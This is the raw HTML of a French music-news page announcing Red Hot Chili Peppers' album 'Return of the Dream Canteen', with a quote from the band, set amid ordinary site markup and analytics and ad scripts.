.VTdORFExZpWTllUZDkvSEEUXluTDhMpXSWVaNmxZkpyZnUakhiaFdiKxRlVVdGxtcGhDMhiSWIQweaheeeahee .dWZTSlGSwNllZVMNWLZnZmRFVqZxhMlUdkNUWRFYkxsTTATTeahee{ padding:0 !important; } .VTdORFExZpWTllUZDkvSEEUXluQzRISGpURjFNajFbGtCWEtOSHpiazeahee .SUNrTGdGSzVkbzkzRDlpWWtrOXBIdGtnSnhNktYTTlmQnIcGhXRytUZmEVkFiVGtMdoVVxNNNYUhsMQeaheeeahee path{ fill: #000; } .VTdORFExZpWTllUZDkvSEEUXluTDhMpXSWVaNmxZkpyZnUakhiaFdiKxRlVVdGxtcGhDMhiSWIQweaheeeahee .dWZTSlGSwNllZVMNWLZnZmRFVqZxhMlUdkNUWRFYkxsTTATTeahee button{ background:transparent; border:none; color:#fff; padding:20px 0; } .VTdORFExZpWTllUZDkvSEEUXluTDhMpXSWVaNmxZkpyZnUakhiaFdiKxRlVVdGxtcGhDMhiSWIQweaheeeahee .dWZTSlGSwNllZVMNWLZnZmRFVqZxhMlUdkNUWRFYkxsTTATTeahee{ position: relative; background: #dd8e2e; } .VTdORFExZpWTllUZDkvSEEUXluTDhMpXSWVaNmxZkpyZnUakhiaFdiKxRlVVdGxtcGhDMhiSWIQweaheeeahee #OGhwZNGMMWFdwVDhSmlrUhDelJJcWQNUoRERSHBzTWpCbUqRWgcGIrZEJGbXhHWUkwalBHUVQwRQeaheeeahee{ position: absolute; top: 0; right: 20px; width: 24px; } .VTdORFExZpWTllUZDkvSEEUXluTDhMpXSWVaNmxZkpyZnUakhiaFdiKxRlVVdGxtcGhDMhiSWIQweaheeeahee #OGhwZNGMMWFdwVDhSmlrUhDelJJcWQNUoRERSHBzTWpCbUqRWgcGIrZEJGbXhHWUkwalBHUVQwRQeaheeeahee path{ fill:#fff !important; } .VTdORFExZpWTllUZDkvSEEUXluTDhMpXSWVaNmxZkpyZnUakhiaFdiKxRlVVdGxtcGhDMhiSWIQweaheeeahee .RnJLcFIzUVNISWtSYoveXZkanFGSzJHcZXbGFKdjgvdzNzMJcitGODeahee{ margin:1rem 0; } body .aWNZZlBtVWpUcExSbacEZEUEFGclFJeWNubGxHMjQYkRMRhheUtPSzkyOEYOVBqZENdFZhTNzdHFJaweaheeeahee #NXAwSktMGtWcmrUkIvTXdVktvdTFoMFBzNlcVExBRlBGaVhCVHRoVmZSShocWMEYNjBjdtcEsxMAeaheeeahee{ display:none !important; } body.modal-static{ transform: scale(1.02); } body .TEtJRovUnQxeElaKdMeGlBOERzNzRhUHlzYURmWmJsWDlUHheDIMDeahee .YWdbnVRYlFRWZPQRDZkZHSHhZlFTdXVTVTNGWTZYaThacGRQeUZSQTeahee{ background-color: #333; border-color: #333; } body .UWpQOVERHFQbExYTZeDcrVUELzFcUYSqcklhMVpRddxbODeahee *{ color:#fff; } body #NCQejNhWDBkZHVULhZbGczbWZKbFgQmHczcXIvYhaVWpKFBMphSaJqYjJKTStueVdObmoMweaheeeahee{ background-color: #333; } .TEtJRovUnQxeElaKdMeGlBOERzNzRhUHlzYURmWmJsWDlUHheDIMDeahee{ background-color: #000; background-color: rgba( 0, 0, 0, 0.6); } /************************ * CUSTOM CSS ************************/ </style>		<style type="text/css" id="wp-custom-css">
			.wp-block-gallery.is-layout-flex {
    display: flex;
    flex-wrap: wrap;
}		</style>
		
	<!-- Start Google Tag Manager -->
	<script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PQMZ72Q');</script>
	<!-- End Google Tag Manager -->

    <script src="https://storage.googleapis.com/fuel_modules/modules/FD_HB/266033/Fuel_id_266033.js"  async></script>

	
	<!-- Start Facebook Pixel -->
	<script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window,
            document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '394841654201794'); // Insert your pixel ID here.
        fbq('track', 'PageView');
	</script>
	<noscript>
		<img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=394841654201794&ev=PageView&noscript=1"/>
	</noscript>
	<!-- End Facebook Pixel -->

			<!-- Start Bandsintown Script -->
		<script async src="https://srv.clickfuse.com/ads/ads.js"></script>
		<script type="text/javascript">
            //  TFP - Lecanalauditif.ca
            window.amplified = window.amplified || {init: []};
            amplified.init.push(function () {
                amplified.setParams({
                    artist: "45741",
                    song: "",
                });
                amplified.pushAdUnit(100003514);
                amplified.run();
            });
		</script>
		<!-- End Bandsintown Script -->
	
	</head>

<body class="wp-singular xao_news-template-default single single-xao_news postid-260945 single-format-standard wp-theme-bb-theme wp-child-theme-bb-theme-lca geoip-continent-NA geoip-country-US geoip-province-OH geoip-name-Columbus tribe-no-js custom fl-preset-default fl-full-width fl-scroll-to-top fl-search-active" itemscope="itemscope" itemtype="http://schema.org/WebPage">
	<!-- Google Tag Manager (noscript) -->
	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PQMZ72Q" height="0" width="0" style="display:none;visibility:hidden"></iframe>
	</noscript>
	<!-- End Google Tag Manager (noscript) -->
	<div class="top-ad">
            <div class="a-single a-6"><!-- GPT AdSlot 1 for Ad unit 'cc_canalauditif_LB' ### Size: [[1,1],[320,50],[728,90],[970,90],[970,250],[970,500]] -->
	<!-- Adslot's refresh function: googletag.pubads().refresh([gptadslots[0]]) -->
	<!--<div id='div-gpt-ad-7865173-1'>
		<script>
            googletag.cmd.push(function () {
                googletag.display('div-gpt-ad-7865173-1');
            });
		</script>
	</div>-->
	<!-- End AdSlot 1 --></div>    </div>

<div class="fl-page">
	<header class="fl-page-header fl-page-header-fixed fl-page-nav-right">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="fl-page-logo-wrap col-md-1 col-sm-12">
					<div class="fl-page-header-logo">
						<a href="https://lecanalauditif.ca/"><img class="fl-logo-img" itemscope itemtype="http://schema.org/ImageObject" src="https://lecanalauditif.ca/wp-content/uploads/2017/10/logo.svg" data-retina="" alt="Le Canal Auditif" /><img class="sticky-logo fl-logo-img" itemscope itemtype="http://schema.org/ImageObject" src="https://lecanalauditif.ca/wp-content/uploads/2017/10/logo.svg" alt="Le Canal Auditif" /><meta itemprop="name" content="Le Canal Auditif" /></a>
					</div>
				</div>
				<div class="fl-page-fixed-nav-wrap col-md-11 col-sm-12">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default">
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-menu-principal" class="nav navbar-nav navbar-right menu"><li id="menu-item-320" class="menu-item menu-item-type-post_type_archive menu-item-object-xao_reviews menu-item-320"><a href="https://lecanalauditif.ca/critiques/">Critiques</a></li>
<li id="menu-item-381" class="menu-item menu-item-type-post_type_archive menu-item-object-xao_news menu-item-381"><a href="https://lecanalauditif.ca/actualites/">Actualités</a></li>
<li id="menu-item-89944" class="menu-item menu-item-type-post_type_archive menu-item-object-xao_releases menu-item-89944"><a href="https://lecanalauditif.ca/albums-a-venir/">Albums à venir</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type_archive menu-item-object-xao_songs menu-item-319"><a href="https://lecanalauditif.ca/chansons/">Chansons</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type_archive menu-item-object-xao_concerts menu-item-318"><a href="https://lecanalauditif.ca/concerts/">Concerts</a></li>
<li id="menu-item-152344" class="menu-item menu-item-type-post_type_archive menu-item-object-tribe_events menu-item-152344"><a href="https://lecanalauditif.ca/calendrier/">Calendrier</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type_archive menu-item-object-xao_chronicles menu-item-317"><a href="https://lecanalauditif.ca/chroniques/">Chroniques</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type_archive menu-item-object-xao_artists menu-item-445"><a href="https://lecanalauditif.ca/artistes/">Artistes</a></li>
<li id="menu-item-90112" class="menu-item menu-item-type-post_type_archive menu-item-object-xao_contests menu-item-90112"><a href="https://lecanalauditif.ca/concours/">Concours</a></li>
</ul><div class="fl-page-nav-search">
	<a href="javascript:void(0);" class="fa fa-search"></a>
	<form method="get" role="search" action="https://lecanalauditif.ca/" title="Entrez mot(s) clé pour rechercher.">
		<input type="search" class="fl-search-input form-control" name="s" placeholder="Recherche" value="" />
	</form>
</div>
							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header-fixed -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-centered fl-page-nav-toggle-icon fl-page-nav-toggle-visible-medium-mobile"		itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-md-12 fl-page-header-logo-col">
					<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
						<a href="https://lecanalauditif.ca/" itemprop="url"><img class="fl-logo-img" itemscope itemtype="http://schema.org/ImageObject" src="https://lecanalauditif.ca/wp-content/uploads/2017/10/logo.svg" data-retina="" alt="Le Canal Auditif" /><img class="sticky-logo fl-logo-img" itemscope itemtype="http://schema.org/ImageObject" src="https://lecanalauditif.ca/wp-content/uploads/2017/10/logo.svg" alt="Le Canal Auditif" /><meta itemprop="name" content="Le Canal Auditif" /></a>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="fl-page-nav-wrap">
		<div class="fl-page-nav-container container">
			<nav class="fl-page-nav fl-nav navbar navbar-default" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".fl-page-nav-collapse">
					<span><i class="fa fa-bars"></i></span>
				</button>
				<div class="fl-page-nav-collapse collapse navbar-collapse">
					<ul id="menu-menu-principal-1" class="nav navbar-nav menu"><li class="menu-item menu-item-type-post_type_archive menu-item-object-xao_reviews menu-item-320"><a href="https://lecanalauditif.ca/critiques/">Critiques</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-xao_news menu-item-381"><a href="https://lecanalauditif.ca/actualites/">Actualités</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-xao_releases menu-item-89944"><a href="https://lecanalauditif.ca/albums-a-venir/">Albums à venir</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-xao_songs menu-item-319"><a href="https://lecanalauditif.ca/chansons/">Chansons</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-xao_concerts menu-item-318"><a href="https://lecanalauditif.ca/concerts/">Concerts</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-tribe_events menu-item-152344"><a href="https://lecanalauditif.ca/calendrier/">Calendrier</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-xao_chronicles menu-item-317"><a href="https://lecanalauditif.ca/chroniques/">Chroniques</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-xao_artists menu-item-445"><a href="https://lecanalauditif.ca/artistes/">Artistes</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-xao_contests menu-item-90112"><a href="https://lecanalauditif.ca/concours/">Concours</a></li>
</ul><div class="fl-page-nav-search">
	<a href="javascript:void(0);" class="fa fa-search"></a>
	<form method="get" role="search" action="https://lecanalauditif.ca/" title="Entrez mot(s) clé pour rechercher.">
		<input type="search" class="fl-search-input form-control" name="s" placeholder="Recherche" value="" />
	</form>
</div>
				</div>
			</nav>
			<div class="navbar-absolute-right">
				<ul id="menu-menu-pied-de-page" class="fl-page-footer-nav nav navbar-nav menu"><li id="menu-item-349" class="footer-only menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://lecanalauditif.ca/a-propos-equipe/">À propos</a></li>
<li id="menu-item-348" class="footer-only menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://lecanalauditif.ca/contact/">Contact</a></li>
<li id="menu-item-42941" class="menu-social-icon menu-separator menu-item menu-item-type-custom menu-item-object-custom menu-item-42941"><a target="_blank" href="https://facebook.com/lecanalauditif"><i class="fa fa-facebook fa-lg" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-42942" class="menu-social-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-42942"><a target="_blank" href="https://twitter.com/LeCanalAuditif"><i class="fa fa-twitter fa-lg" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-42944" class="menu-social-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-42944"><a target="_blank" href="https://instagram.com/lecanalauditif"><i class="fa fa-instagram fa-lg" aria-hidden="true"></i><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-42943" class="menu-social-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-42943"><a target="_blank" href="https://www.youtube.com/channel/UCC2WqacEmuyKtbJzbnLjRiQ"><i class="fa fa-youtube fa-lg" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a></li>
</ul>			</div>
		</div>
	</div>
</header><!-- .fl-page-header -->
	<div class="page-heading bgcolor-news">
		<h1>Actualités</h1>
	</div>
	<div class="fl-page-content" itemprop="mainContentOfPage">

		
<div class="container">
	<div class="row">
				<div class="fl-content fl-content-left col-md-9">
			
<article class="fl-post layout-2 post-260945 xao_news type-xao_news status-publish format-standard has-post-thumbnail hentry category-rock" id="fl-post-260945" itemscope
                                                                     itemtype="http://schema.org/BlogPosting">
	<div class="row">
		<div class="col-sm-12">
			
			<div class="row">
				
<ul class="col-sm-2-xao post-meta">
	<li class="post-meta__date">28 juillet 2022</li>
	<li class="post-meta__author">Par
					<a href="https://lecanalauditif.ca/auteur/myriam-bercier/">Myriam Bercier</a>
			</li>
			<li class="post-meta__category">
			<a href="https://lecanalauditif.ca/rock">/ Rock</a>		</li>
	    <!--<li class="post-meta__stats">
        <span class="post-meta__stats--comments"></span>
		<i class="fa fa-comment" aria-hidden="true"></i>
		<span class="post-meta__separator">|</span>
		<span class="post-meta__stats--fb"></span><i class="fa fa-thumbs-o-up" aria-hidden="true"></i>
	</li>-->
	<h5 class="hidden-sm hidden-xs">Partager</h5>
	<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_18 addtoany_list" data-a2a-url="https://lecanalauditif.ca/actualites/red-hot-chili-peppers-annonce-nouvel-album-return-of-the-dream-canteen/" data-a2a-title="Red Hot Chili Peppers annonce un nouvel album en un an : Return of the Dream Canteen"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flecanalauditif.ca%2Factualites%2Fred-hot-chili-peppers-annonce-nouvel-album-return-of-the-dream-canteen%2F&amp;linkname=Red%20Hot%20Chili%20Peppers%20annonce%20un%20nouvel%20album%20en%20un%20an%20%3A%20Return%20of%20the%20Dream%20Canteen" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flecanalauditif.ca%2Factualites%2Fred-hot-chili-peppers-annonce-nouvel-album-return-of-the-dream-canteen%2F&amp;linkname=Red%20Hot%20Chili%20Peppers%20annonce%20un%20nouvel%20album%20en%20un%20an%20%3A%20Return%20of%20the%20Dream%20Canteen" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></ul><!-- .col-sm-3 -->

				<div class="col-sm-10-xao single-post-content">
										
					<div class="row">
	<div class="col-sm-12">
					<div class="fl-post-thumb">
				<img width="1426" height="745" src="https://lecanalauditif.ca/wp-content/uploads/2022/02/red-hot-chili-peppers-par-clara-balzary-e1643993476494-1426x745.jpg" class="attachment-rectangle_lg size-rectangle_lg wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://lecanalauditif.ca/wp-content/uploads/2022/02/red-hot-chili-peppers-par-clara-balzary-e1643993476494-1426x745.jpg 1426w, https://lecanalauditif.ca/wp-content/uploads/2022/02/red-hot-chili-peppers-par-clara-balzary-e1643993476494-456x238.jpg 456w, https://lecanalauditif.ca/wp-content/uploads/2022/02/red-hot-chili-peppers-par-clara-balzary-e1643993476494-559x291.jpg 559w" sizes="auto, (max-width: 1426px) 100vw, 1426px" />			</div><!-- .fl-post-thumb -->
							<div id="amplified_100003514"></div>
				<header class="fl-post-header">
			<h1 class="fl-post-title" itemprop="headline">
								Red Hot Chili Peppers annonce un nouvel album en un an : Return of the Dream Canteen			</h1>
		</header>
	</div><!-- .col-sm-8 -->
</div><!-- .row -->

<h4 class="wp-block-heading">Avec <em>Return of the Dream Canteen</em>, Red Hot Chili Peppers lancera un second album en un an après <em>Unlimited Love</em> paru en avril 2022.</h4>



<p></p>



<p><strong><a href="https://lecanalauditif.ca/artistes/red-hot-chili-peppers/" target="_blank" rel="noreferrer noopener">Red Hot Chili Peppers</a></strong> <a href="https://lecanalauditif.ca/actualites/red-hot-chili-peppers-annonce-nouvel-album-unlimited-love/" target="_blank" rel="noreferrer noopener">effectuait leur retour sur disque après 6 ans plus tôt ce printemps</a> avec l’album <em><a href="https://lecanalauditif.ca/critiques/red-hot-chili-peppers-unlimited-love/" target="_blank" rel="noreferrer noopener">Unlimited Love</a></em>. Ce dernier marquait également le retour du guitariste John Frusciante, qui avait quitté le groupe après l’album <em>Stadium Arcadium</em> en 2006.</p>



<p>Les voilà déjà de retour avec l’album <em>Return of the Dream Canteen </em>prévu pour le 14 octobre prochain. Ce nouveau long format a été réalisé par Rick Rubin, qui était également derrière la console pour le précédent album.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Nous sommes partis à la recherche du groupe que nous avons toujours été. Juste pour le plaisir, nous avons joué et appris quelques vieilles chansons. Avant longtemps, nous avons commencé le mystérieux processus de construction de nouvelles chansons. Une belle chimie s’est mêlée à nous des centaines de fois en cours de route. Une fois que nous avons trouvé ce courant de son et de vision, nous avons continué à creuser. Le temps s’étant transformé en une bandelette élastique de sous-vêtements trop grands, nous n’avions aucune raison d’arrêter d’écrire et de jouer. C’était comme un rêve. Quand tout a été dit et fait, notre amour l’un pour l’autre et la magie de la musique nous ont donné plus de chansons que nous ne savions quoi en faire. On a trouvé une solution. Deux doubles albums sortis coup sur coup. Le second est facilement aussi significatif que le premier, ou plus l’inverse. <em>Return of the Dream Canteen</em> est tout ce que nous sommes et avons toujours rêvé d’être. C’est emballé. Fait avec le sang de nos cœurs, vos serviteurs, les Red Hot Chili Peppers.</p><cite>Red Hot Chili Peppers sur leur nouvel album <em>Return of the Dream Canteen</em></cite></blockquote>



<p>L&rsquo;album <em>Return of the Dream Canteen</em> est <a href="https://rhcp.lnk.to/DreamCanteen?fbclid=IwAR03r2n4Up1VQLqsa7iwlPR0JkdSRYVnid4te4ewGrsCEXgFvfqQQK5HsQI" target="_blank" rel="noreferrer noopener">disponible en précommande dès maintenant</a>.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://lecanalauditif.ca/wp-content/uploads/2022/07/red-hot-chili-peppers-return-of-the-dream-canteen-1024x1024.jpg" alt="" class="wp-image-260947" srcset="https://lecanalauditif.ca/wp-content/uploads/2022/07/red-hot-chili-peppers-return-of-the-dream-canteen-1024x1024.jpg 1024w, https://lecanalauditif.ca/wp-content/uploads/2022/07/red-hot-chili-peppers-return-of-the-dream-canteen-238x238.jpg 238w, https://lecanalauditif.ca/wp-content/uploads/2022/07/red-hot-chili-peppers-return-of-the-dream-canteen-150x150.jpg 150w, https://lecanalauditif.ca/wp-content/uploads/2022/07/red-hot-chili-peppers-return-of-the-dream-canteen-312x312.jpg 312w, https://lecanalauditif.ca/wp-content/uploads/2022/07/red-hot-chili-peppers-return-of-the-dream-canteen-588x588.jpg 588w, https://lecanalauditif.ca/wp-content/uploads/2022/07/red-hot-chili-peppers-return-of-the-dream-canteen.jpg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption>Pochette de <em>Return of the Dream Canteen</em></figcaption></figure>
<p class="photo-credits"><span class="photo-credits__label">Crédit photo:</span> Clara Balzary</p>
                    <div class="social-sharing">
                        <h5>Partager</h5>
						<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_18 addtoany_list" data-a2a-url="https://lecanalauditif.ca/actualites/red-hot-chili-peppers-annonce-nouvel-album-return-of-the-dream-canteen/" data-a2a-title="Red Hot Chili Peppers annonce un nouvel album en un an : Return of the Dream Canteen"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flecanalauditif.ca%2Factualites%2Fred-hot-chili-peppers-annonce-nouvel-album-return-of-the-dream-canteen%2F&amp;linkname=Red%20Hot%20Chili%20Peppers%20annonce%20un%20nouvel%20album%20en%20un%20an%20%3A%20Return%20of%20the%20Dream%20Canteen" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flecanalauditif.ca%2Factualites%2Fred-hot-chili-peppers-annonce-nouvel-album-return-of-the-dream-canteen%2F&amp;linkname=Red%20Hot%20Chili%20Peppers%20annonce%20un%20nouvel%20album%20en%20un%20an%20%3A%20Return%20of%20the%20Dream%20Canteen" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>                    </div>
				</div><!-- .col-sm-(col-width) -->
			</div><!-- .row -->

			
		</div><!-- .col-sm-6 -->
	</div><!-- .row -->
</article>

		</div>
		<div class="fl-sidebar fl-sidebar-right fl-sidebar-display-desktop col-md-3" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		<aside id="adrotate_widgets-2" class="fl-widget adrotate_widgets"><div class="a-single a-3"><!-- GPT AdSlot 2 for Ad unit 'cc_canalauditif_BB1' ### Size: [[1,1],[300,250],[300,600]] -->
	<!-- Adslot's refresh function: googletag.pubads().refresh([gptadslots[1]]) -->
	<!--<div id='div-gpt-ad-7865173-2'>
		<script>
            googletag.cmd.push(function () {
                googletag.display('div-gpt-ad-7865173-2');
            });
		</script>
	</div>-->
	<!-- End AdSlot 2 --></div></aside><aside id="adrotate_widgets-3" class="fl-widget adrotate_widgets"><div class="a-single a-4"><!-- GPT AdSlot 3 for Ad unit 'cc_canalauditif_BB2' ### Size: [[1,1],[300,250],[300,600]] -->
	<!-- Adslot's refresh function: googletag.pubads().refresh([gptadslots[2]]) -->
	<!--<div id='div-gpt-ad-7865173-3'>
		<script>
            googletag.cmd.push(function () {
                googletag.display('div-gpt-ad-7865173-3');
            });
		</script>
	</div>-->
	<!-- End AdSlot 3 --></div></aside><aside id="block-2" class="fl-widget widget_block"><iframe loading="lazy" width="100%" height="300" scrolling="no" frameborder="no" allow="autoplay" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/playlists/soundcloud%253Aplaylists%253A2089131383&color=%23ff5500&auto_play=false&hide_related=false&show_comments=true&show_user=true&show_reposts=false&show_teaser=true&visual=true"></iframe><div style="font-size: 10px; color: #cccccc;line-break: anywhere;word-break: normal;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; font-family: Interstate,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Garuda,Verdana,Tahoma,sans-serif;font-weight: 100;"><a href="https://soundcloud.com/culturecible" title="Culture Cible" target="_blank" style="color: #cccccc; text-decoration: none;">Culture Cible</a> · <a href="https://soundcloud.com/culturecible/sets/petite-vallee-2025-un-nouveau" title="Petite-Vallée 2025 : Un nouveau théâtre (re)naît..." target="_blank" style="color: #cccccc; text-decoration: none;">Petite-Vallée 2025 : Un nouveau théâtre (re)naît...</a></div></aside><aside id="text-2" class="fl-widget widget_text">			<div class="textwidget"><div class="sidebar-widget sidebar-widget--concerts"><h4><span class="number">5</span>concerts à voir</h4><ol><li class="past-event"><a href="https://lecanalauditif.ca/evenement/damien-robitaille-ultraviolet/"><span>Damien Robitaille : Ultraviolet</span><br/><span class="event-info">28 janvier - Club Soda</span></a></li><li class="past-event"><a href="https://lecanalauditif.ca/evenement/igloofest-2025-week-end-3-hamza-high-klassified-yaya-la-bae-a-trak-arielle-roberge/"><span>Igloofest 2025 | Week-end 3 : Hamza + High Klassified + Yaya La Bae + A-Trak + Arielle Roberge</span><br/><span class="event-info">29 janvier - Quai Jacques-Cartier</span></a></li><li class="past-event"><a href="https://lecanalauditif.ca/evenement/etienne-coppee-le-show-dassin/"><span>Étienne Coppée : le show Dassin</span><br/><span class="event-info">29 janvier - Club Soda</span></a></li><li class="futur-event"><a href="https://lecanalauditif.ca/evenement/sudan-archives-tournee-the-bpm/"><span>Sudan Archives : tournée The BPM</span><br/><span class="event-info">31 janvier - Studio TD</span></a></li><li class="futur-event"><a href="https://lecanalauditif.ca/evenement/igloofest-2025-week-end-4-elderbrook-trym-badgalquirit/"><span>Igloofest 2025 | Week-end 4 : Elderbrook + Trym + Badgalquirit</span><br/><span class="event-info">5 février - Quai Jacques-Cartier</span></a></li></ol></div>
</div>
		</aside><aside id="adrotate_widgets-4" class="fl-widget adrotate_widgets"><div class="a-single a-5"><!-- GPT AdSlot 4 for Ad unit 'cc_canalauditif_BB3' ### Size: [[1,1],[300,250],[300,600]] -->
	<!-- Adslot's refresh function: googletag.pubads().refresh([gptadslots[3]]) -->
	<!--<div id='div-gpt-ad-7865173-4'>
		<script>
            googletag.cmd.push(function () {
                googletag.display('div-gpt-ad-7865173-4');
            });
		</script>
	</div>-->
	<!-- End AdSlot 4 --></div></aside><aside id="block-4" class="fl-widget widget_block"><iframe loading="lazy" src="https://player.flipsnack.com?hash=Qjk4REU4NjZBRUQreGhpd2pwbjd0OQ==" width="100%" height="480" seamless="seamless" scrolling="no" frameBorder="0" allowFullScreen allow="autoplay; clipboard-read; clipboard-write"></iframe></aside><aside id="text-4" class="fl-widget widget_text">			<div class="textwidget"><div class="sidebar-widget sidebar-widget--popular"><h4><span class="number">5</span>articles les + lus</h4><ol><li><a href="https://lecanalauditif.ca/actualites/5-nouveaux-albums-ecouter-30-janvier-2026/"><span>6 nouveaux albums à écouter — 30 janvier 2026</span></a></li><li><a href="https://lecanalauditif.ca/critiques/lucinda-williams-worlds-gone-wrong/"><span>World&rsquo;s Gone Wrong</span></a></li><li><a href="https://lecanalauditif.ca/critiques/gab-bouchard-encore-encore/"><span>ENCORE ENCORE</span></a></li><li><a href="https://lecanalauditif.ca/critiques/gabriel-desjardins-solstices/"><span>Solstices</span></a></li><li><a href="https://lecanalauditif.ca/actualites/nominations-junos-2026/"><span>Les nominations des JUNOS 2026</span></a></li></ol></div>
</div>
		</aside><aside id="text-5" class="fl-widget widget_text">			<div class="textwidget">
</div>
		</aside>	</div>
	</div>
</div>

	</div><!-- .fl-page-content -->
		<div class="row-newsletter">
		<div class="container">
			<!-- Begin MailChimp Signup Form -->
<div class="section-newsletter">
	<label for="mce-EMAIL">Abonnez-vous à notre infolettre</label>
	<div id="mc_embed_signup">
		<form action="https://lecanalauditif.us17.list-manage.com/subscribe/post?u=a651946067ea82f4786db2e1e&amp;id=2a3c09cdc0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
			<div id="mc_embed_signup_scroll" class="input-group">
				<input type="email" value="" name="EMAIL" class="form-control" id="mce-EMAIL" placeholder="Adresse courriel" required>
				<div style="position: absolute; left: -5000px;" aria-hidden="true">
					<input type="text" name="b_a651946067ea82f4786db2e1e_2a3c09cdc0" tabindex="-1" value="">
				</div>
				<span class="input-group-btn">
					<input type="submit" value="S'inscrire" name="subscribe" id="mc-embedded-subscribe" class="btn btn-primary">
				</span>
			</div>
		</form>
	</div>
	<!--End mc_embed_signup-->
</div><!-- .section-newsletter -->
		</div>
	</div>
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row">
			<div class="col-md-12 text-center clearfix">	<div class="row">
		<a href="https://lecanalauditif.ca/" itemprop="url"
		   class="footer-logo"><img class="fl-logo-img" itemscope itemtype="http://schema.org/ImageObject" src="https://lecanalauditif.ca/wp-content/uploads/2017/10/logo.svg" data-retina="" alt="Le Canal Auditif" /><img class="sticky-logo fl-logo-img" itemscope itemtype="http://schema.org/ImageObject" src="https://lecanalauditif.ca/wp-content/uploads/2017/10/logo.svg" alt="Le Canal Auditif" /><meta itemprop="name" content="Le Canal Auditif" /></a>
	</div><!-- .row -->
	<div class="row member-of">
		<div>
			Membre de
			<a href="https://www.culturecible.ca" target="_blank"><img
						src="https://lecanalauditif.ca/wp-content/themes/bb-theme-lca/img/logo_culturecible.svg"
						alt="Culture Cible" width="165" height="25"/></a>
		</div>
		<div>
			<a href="https://www.canada.ca/fr/patrimoine-canadien.html" target="_blank" style="display: inline-block; padding: 0 5px;"><img
						src="https://lecanalauditif.ca/wp-content/themes/bb-theme-lca/img/logo-canada-blanc.png" alt="Canada"
